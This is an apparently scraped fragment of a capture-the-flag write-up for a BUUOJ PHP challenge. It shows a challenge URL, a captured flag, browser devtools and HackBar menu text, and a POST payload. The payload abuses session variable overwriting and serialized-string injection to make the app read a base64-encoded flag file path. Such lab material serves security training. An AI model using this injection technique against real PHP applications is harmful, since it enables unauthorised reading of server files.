 05ebb195-ba9e-423b-b41f-98c2f2b64a10.node4.buuoj.cn/index.php?f=show_image
flag{35c3ffbe-3b07-41ca-ac0c-2230708e81fc}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://05ebb195-ba9e-423b-b41f-98c2f2b64a10.node4.buuoj.cn/index.php?f=show_image
Post data Referer User Agent Cookies Clear All
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=1";s:8:"function";s:7:"1234567";s:3:"img";
s:20:"L2QwZzNfZmxsbGxsbGFn";}